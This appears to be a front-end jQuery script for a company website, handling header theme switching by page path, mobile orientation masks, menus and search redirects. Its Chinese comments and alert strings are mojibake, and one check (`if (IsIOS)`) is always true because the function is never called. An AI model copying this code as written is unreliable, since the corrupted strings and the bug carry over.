// 鐧藉瓧鍒楄〃 鍖归厤妯″紡 鍦板潃鍚嶅瓧涓€鏍�
let whiteList = [
    '/serverAfter','/after-sales','/social','/responsibility','/join','/recruitment','/contact','/investor','/serverOperation','/operation','/serverEquipment','/retrofit','/growth',
    '/color','/benefit','/'
]
 // 鐏板瓧鍒楄〃 鍖归厤妯″紡 鍦板潃鍚嶅瓧涓€鏍�
let greyList = ['/solution','/cases','/service','/product']
 // 鐧藉瓧鍒楄〃 鍖呭惈妯″紡 鍙鍦板潃鏈夊寘鍚悕瀛楀唴瀹圭殑
let whiteIndexof = ['about','casesdata','casesinfo','serviceinfo','solutioninfo','newsType','productinfo_3','productinfo_2','investorType','newsinfo']
// 鐏板瓧鍒楄〃 鍖呭惈妯″紡 鍙鍦板潃鏈夊寘鍚悕瀛楀唴瀹圭殑
let greyIndexof = ['productType','productinfo']
let whiteIndexofIS = false
let greyIndexofIs = false
whiteIndexof.forEach(e=>{
    if(pathname.indexOf(e)!=-1){
        whiteIndexofIS = true
    }
})
greyIndexof.forEach(e=>{
    if(pathname.indexOf(e)!=-1){
        greyIndexofIs = true
    }
})
//  console.log(pathname)
//婊氬姩鏃跺€� 鑿滃崟鏍峰紡鍥哄畾



 var ua = navigator.userAgent;
    //var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
    isIphone = ua.match(/(iPhone\sOS)\s([\d_]+)/),
        isAndroid = ua.match(/(Android)\s+([\d.]+)/),
        isMobile = isIphone || isAndroid;
    // console.log(isMobile,1231321)
    //鍒ゆ柇
    if (isMobile) {
        if ($(window).width() > $(window).height()) {
            $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
        }
        if (window.onorientationchange) {
            window.onorientationchange = function () {
                if (window.orientation == 90 || window.orientation == -90) {
                    $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
                } else {
                    $('.fix-mask').remove();
                }
            }
        } else {
            $(window).resize(function () {
                if ($(window).width() > $(window).height()) {
                    $('body').append('<div class="fix-mask">涓轰簡鎮ㄧ殑鑹ソ浣撻獙锛岃灏嗘墜鏈虹珫灞忔搷浣�</div>');
                } else {
                    $('.fix-mask').remove();
                }
            });
        }
    } else {
        
        let isLoad = false
        setTimeout(()=>{
            isLoad = true
            // console.log('pc绔�')
        },1000)
        window.addEventListener('resize', ()=>{
            if(isLoad){
                // console
                // console.log('椤甸潰閲嶆柊鍒锋柊')
                location.reload()
            }
        });
    }


$(function(){
     $(window).on('scroll', function () {
      
        // if ($(window).scrollTop() == 0 && $(window).width()>1300) {
        if ($(window).scrollTop() == 0  ){ 
            if(whiteList.includes(pathname)||whiteIndexofIS){
                $('.header-warp').addClass('fullHeader');
                $('.clickHide').css("display","block")
                $(".mobile-seach-input-div").css("display","none")
                $("#search_header_mobile").css("width","10px")
                $('<style>').text('.clickShow { display: none !important; }').appendTo('head');
            }else{  
              $('.header-warp').addClass('special')
            }
            $('.top-news').addClass('fullNews')
        } else {  
            $('.header-warp').removeClass('fullHeader')
            $('.header-warp').removeClass('special')
            $('.top-news').removeClass('fullNews')
        }
        // if($(window).scrollTop()<=100 && $(window).width()<500){
        //     $('.header-warp').addClass('fullHeader');
        //     var url = window.location.href; 
        //     var searchString = "productinfo";
        //     var searchString2 = "productType/1";
        //     var searchString3 = "solution";
        //     console.log(url.includes(searchString3))
        //      if(url.includes(searchString)&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }else if(url.includes(searchString2)&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }else if(url.includes(searchString3)&&$(window).scrollTop()===0){
        //          $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }
             
        //      if(location.pathname=='/solution'&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //      }else if(location.pathname=='/cases'&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //      }
        // }else if($(window).scrollTop()>100 && $(window).width()<500){
        //     $('.header-warp').removeClass('fullHeader');
        // }
    })
})

// loadHF()
function IsPC() {
    if ($(window).width() > 1200) {
        return true;
    } else {
        return false;
    }
}
if (IsIOS) {
    $('body').addClass('apple')
}
function IsIOS() {
    var u = navigator.userAgent;
    var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios缁堢
    if (isiOS) {
        return true;
    }
}
function getQueryString(name) {
    var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
    var r = window.location.search.substr(1).match(reg);
    if (r != null) {
        return unescape(r[2]);
    }
    return null;
}
$(function () {
    $(".border, #content").hide();
    $("#topbar").show();
    $("#topbar").animate({ width: "318px" }, 1000, function () {
        $("#rightbar").show();
        $("#rightbar").animate({ height: "238px" }, 1000, function () {
            $("#bottombar").show();
            $("#bottombar").animate({ width: "318px" }, 1000, function () {
                $("#leftbar").show();
                $("#leftbar").animate({ height: "238px" }, 1000, function () {
                    $("#content").fadeIn(1000);
                });
            });
        });
    });
});
function isInViewPort(element) {
    const viewWidth = window.innerWidth || document.documentElement.clientWidth;
    const viewHeight = window.innerHeight || document.documentElement.clientHeight;
    if(element.getBoundingClientRect){
        const {top,right,bottom,left} = element.getBoundingClientRect();
        let is = (parseInt(top) >= 0 &&parseInt(left) >= 0 &&parseInt(right) <= parseInt(viewWidth) &&parseInt(bottom) <= parseInt(viewHeight));
        
        // $('#titleText').html(`涓嶆敮鎸�${viewWidth},${viewHeight},<br/>${top},${right}<br/>,${bottom},${left}`)
        return is
    }else {
        const {top,right,bottom,left} = getClientRect(element);
        let is = (parseInt(top) >= 0 &&parseInt(left) >= 0 &&parseInt(right) <= parseInt(viewWidth) &&parseInt(bottom) <= parseInt(viewHeight));
        return is
    }
}

function getOffset(element) {
    let top = 0;
    let left = 0;
    while (element) {
        top += element.offsetTop;
        left += element.offsetLeft;
        element = element.offsetParent;
    }
    return {
        top: top,
        left: left
    };
}
function getClientRect(element) {
    // 璁＄畻鍏冪礌鐩稿浜庢枃妗ｇ殑鍋忕Щ閲�
    let offset = getOffset(element);

    // 鑾峰彇鏂囨。鐨勬粴鍔ㄤ綅缃�
    let scrollTop = window.pageYOffset || document.documentElement.scrollTop;
    let scrollLeft = window.pageXOffset || document.documentElement.scrollLeft;

    // 鑾峰彇鍏冪礌鐨勫昂瀵�
    let width = element.clientWidth;
    let height = element.clientHeight;

    // 璁＄畻鍏冪礌鐩稿浜庤鍙ｇ殑浣嶇疆鍙婂畬鏁村睘鎬�
    return {
        top: offset.top - scrollTop,
        left: offset.left - scrollLeft,
        right: offset.left - scrollLeft + width,
        bottom: offset.top - scrollTop + height
    };
}
function count(el){
    var times = 50
    var c = parseInt(el.attr('data-num'))
    if(times>c){
        times = c
    }
    el.timer = setInterval(function(){
        if((c/times+parseInt(el.html()))>c){
            el.html(c) 
            clearInterval(el.timer)
        }else {
            el.html(c/times+parseInt(el.html()))
        }
    },20)
}


function scaleTo1920px() {
        const designWidth = 1920; // 璁捐绋垮搴�
        const screenWidth = window.screen.width; // 褰撳墠灞忓箷瀹藉害
        const scale = screenWidth / designWidth; // 璁＄畻缂╂斁姣斾緥
     
        document.body.style.transform = `scale(${scale})`;
        document.body.style.transformOrigin = 'top left';
        document.body.style.width = `${designWidth}px`; // 璁剧疆body瀹藉害锛岀‘淇濆唴瀹逛笉浼氭孩鍑�
    }
 
$(function () {   
    if($(window).width()>1000&&$(window).width()<1200){
        //console.log($(window).width())
        // scaleTo1920px()
        // window.addEventListener('load', scaleTo1920px);
        // window.addEventListener('resize', scaleTo1920px);
    }
   
    $('.fs60').each(function() {
    // 鍦ㄨ繖閲屾墽琛屼綘鎯冲姣忎釜鍏冪礌杩涜鐨勬搷浣�
        $(this).html($(this).html().replace(new RegExp('O', 'g'), `<span class="dot-icon">O</span>`))
    });
        $('.header-content-btn').click(function () {
            // alert(1)
            $('.header-content').toggleClass('open')
            $('.header-content-btn').toggleClass('on')
        })

        //榛樿涓婚鐧借壊
        $('.header-warp').addClass('fullHeader');
        $('.header-warp').removeClass('special')
        
        $('.clickHide').css("display","block")
        $(".mobile-seach-input-div").css("display","none")
        $("#search_header_mobile").css("width","10px")
        $('<style>').text('.clickShow { display: none !important; }').appendTo('head');

        if(whiteList.includes(pathname)||greyList.includes(pathname)||whiteIndexofIS||greyIndexofIs)
        {
            if(whiteList.includes(pathname)||whiteIndexofIS){}
            else{
                $('.header-warp').removeClass('fullHeader');
                if($(window).scrollTop()==0){
                    $('.header-warp').addClass('special')
                }else{
                    $('.header-warp').removeClass('special')
                }
            }
            
        }
        
        
        //绉讳笂鍘绘搷浣滅櫧鑹叉垨鑰呯伆鑹蹭富棰�, 绉讳笂鍘绘垨鑰呯寮€閮介渶瑕佸垽鏂綋鍓嶉〉闈㈡槸鍚﹁涓婚鏇存柊
        $('.header-warp').mouseenter(function () {
            //  alert(1)
            $(this).removeClass('fullHeader')
            $(this).removeClass('special')
           
        })
        $('.header-warp').mouseleave(function () {
         
             $(".subMenu").hide();
             
            //绉诲紑涔嬪悗鍒ゆ柇椤堕儴鏄惁涓�0 锛岃祴鍊间富棰�
            // if(pathname !== '/product' && pathname !== '/cases' && pathname !== '/solution'  
            // && pathname!=='/productType/2' && pathname!=='/productType/1' && pathname!=='/productType/3'  
            // &&pathname!=='/productType/4'&&pathname!=='/productinfo/1'&& pathname!=='/productinfo/5'  
            //   || pathname.indexOf('productinfo_3')==1  || pathname.indexOf('productinfo')!==1     )
            // {
            
                if($(window).scrollTop()==0){
                     //涓�0锛岀Щ寮€鏃跺€� 澶撮儴鏂囧瓧鐧借壊锛岄€忔槑搴�
                  
                     if(whiteList.includes(pathname)||whiteIndexofIS){ 
                        //   console.log('澶撮儴鏂囧瓧鐧借壊锛岄€忔槑搴�',pathname)
                          $(this).addClass('fullHeader') 
                          $(this).removeClass('special') 
                            // alert(pathname.indexOf('productType/1'))
                     }//涓�0锛岀Щ寮€鏃跺€� 澶撮儴鏂囧瓧鐏拌壊锛岄€忔槑搴�
                     else if(greyList.includes(pathname)||greyIndexofIs){ 
                        //  console.log('澶撮儴鏂囧瓧鐏拌壊锛岄€忔槑搴�',pathname)
                         $(this).removeClass('fullHeader') 
                         $(this).addClass('special')
                     }
                     
                     
                    $('.clickHide').css("display","block")
	                $(".mobile-seach-input-div").css("display","none")
	                $("#search_header_mobile").css("width","10px")
                    $('<style>').text('.clickShow { display: none !important; }').appendTo('head');
                }
        })
        
        $('.subLogoView a').hover(function () {
             $(".subMenu").hide();
             $(this).parent().next().css("display",'flex')
            //   $(this).parent().next().css("height",'auto')
          },function () {
        
          }
        )
        let phoneClick = $('.phone-click')
        phoneClick.each((e,dom)=>{
            dom.querySelector('.sbs').addEventListener('click',()=> {
                if(['','none',null] .includes(dom.querySelector('.subMenu').style.display)){
                //   $(".header-inner .phone-click .subMenu").hide();
                //   setTimeout(()=>{
                    dom.querySelector('.subMenu').style.display = 'flex'
                    // dom.querySelector('.subMenu').style.height = 'auto'
                //   },500)
                 }else {
                     dom.querySelector('.subMenu').style.display = 'none'
                    // $(".header-inner .phone-click .subMenu").hide();
                }
            })
            
        })
        //  $('.phone-click').click( (event)=> {
        //      console.log(event)
        //     if($(this).find('.subMenu')[0].style.display === "none"){
        //       $(".header-inner .phone-click .subMenu").hide();
        //       $(this).find('.subMenu').show();
        //     }else {
        //       $(".header-inner .phone-click .subMenu").hide();
        //     }
            
        // })
        
        
        
       // cal && cal() 涓嶇煡閬撳共鍢涚殑锛屼細鎶ラ敊锛屽厛娉ㄩ噴
        // setTimeout(function () {
            // $('body').addClass('font')
        // }, 10)
        
        
        
       $(".productType-sub-tit span:nth-child(odd)").click(function(){
    		var spantext = $(this).text()
    		var secondSpanValue = $(this).next().text();   
    		$('.productType-tit h1').text( secondSpanValue)
    		$(".productType-tit h3").text(spantext) 
    	})
    	
    	
    	$('.item_span').hover(function(){
        let thisI2 = $(this).index()
        // console.log(thisI2)
     
		
		$(this).siblings().find('.el-popover').stop().fadeOut('slow')
		$(this).find('.el-popover').stop().fadeIn('slow')
		
		if(thisI2==0){
		    $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}else{
		    // $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}
	},function(){
		$('.consult-container .item_span .el-popover').stop().fadeOut('slow')
			let thisI2 = $(this).index()
		if(thisI2==0){
		    	$(this).find('img').eq(0).attr("src","/images/zixun-lan.png")
		}else{
		    // $(this).find('img').eq(0).attr("src","/images/zixun-bai.png")
		}
		
	})
	
	
	$(window).scroll(function() {
	    if ($(this).scrollTop() > 400){  
	        $('.go-top').fadeIn()
	    }
	    else{
	        $('.go-top').fadeOut()
	    }
	});
	
	// 鍥炲埌椤堕儴
	$('.go-top2').click(function(){
		$('html , body').animate({scrollTop: 0},'slow');
	})
	
	//鎼滅储
    $("#searchkey").click(function(){
		var str =  $('#search_header_pc').val();
		if($.trim(str).length==0){
 			alert('璇疯緭鍏ュ叧閿瘝');
            return
		}else{
			window.location = '/search?keyword='+str;
		}
	});
	
	$("#icon-search-mobile").click(()=>{
	    $(".clickHide").css("display","none")
	   if($(".mobile-seach-input-div").css("display") === 'none'){
	    $(".mobile-seach-input-div").css("display","block")
	    setTimeout(()=>{
	       $("#search_header_mobile").css("width","120px")
	    },10)
	   }else {
	    var str =  $('#search_header_mobile').val();
		if($.trim(str).length==0){
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	   }
	})
	$("#icon-search-mobile2").click(()=>{
	    var str =  $('#search_header_mobile').val();
		if($.trim(str).length==0){
		    alert('璇疯緭鍏ュ叧閿瘝');
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	  
	})
	//鎼滅储
    $("#icon-search").click(function(){
		var str =  $('#search_header_pc').val();
		if($.trim(str).length==0){
 			return
		}else{
			window.location = '/search?keyword='+str;
		}
	});
	$('#search_header_pc').keypress(function(event) {
        if (event.which === 13) {
            // 鍦ㄨ繖閲屽彲浠ユ坊鍔犱綘鎯宠鎵ц鐨勪唬鐮侊紝姣斿鑾峰彇杈撳叆妗嗙殑鍊煎苟杩涜澶勭悊
            var str = $(this).val();
            if($.trim(str).length==0){
 			    alert('璇疯緭鍏ュ叧閿瘝');
                return
    		}else{
    			window.location = '/search?keyword='+str;
    		}
        }
    });
    $('#search_header_pc').focus(function(event) {
        console.log('鑱氱劍浜�')
        
    });
    $('#search_header_mobile').keypress(function(event) {
        if (event.which === 13) {
            // 鍦ㄨ繖閲屽彲浠ユ坊鍔犱綘鎯宠鎵ц鐨勪唬鐮侊紝姣斿鑾峰彇杈撳叆妗嗙殑鍊煎苟杩涜澶勭悊
            var str = $(this).val();
            if($.trim(str).length==0){
 			    alert('璇疯緭鍏ュ叧閿瘝');
                return
    		}else{
    			window.location = '/search?keyword='+str;
    		}
        }
    });
	
	
	
})